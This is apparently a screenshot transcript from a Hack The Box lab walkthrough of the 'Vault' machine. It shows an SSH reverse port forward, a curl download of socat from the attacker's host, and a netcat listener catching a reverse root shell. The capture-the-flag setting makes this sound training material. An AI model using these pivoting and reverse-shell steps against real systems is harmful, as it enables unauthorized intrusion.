 Applications Places Terminal Fri 16:23 1
root@htb: ~/htb/boxes/vault
File Edit View Search Terminal Help
bash: cannot set terminal process group (1121): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html# exit
exit
exit
dave@ubuntu:~$
dave@ubuntu:~$
dave@ubuntu:~$
dave@ubuntu:~$
ssh> -R 127.0.0.1:9001:127.0.0.1:9001
Forwarding port.
dave@ubuntu:~$ netstat -alnp | grep 9001
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 0.0.0.0:9001 0.0.0.0:* LISTEN -
tcp6 0 0 :::9001 :::* LISTEN -
dave@ubuntu:~$ curl 10.10.14.3:8000/socat
root@htb:~/htb/boxes/vault# nc -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:37274.
bash: cannot set terminal process group (1121): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html#
[HTB-0] 0:openvpn 1:bash- 2:ssh* 3:python 4:bash "htb" 16:23 05-Apr-19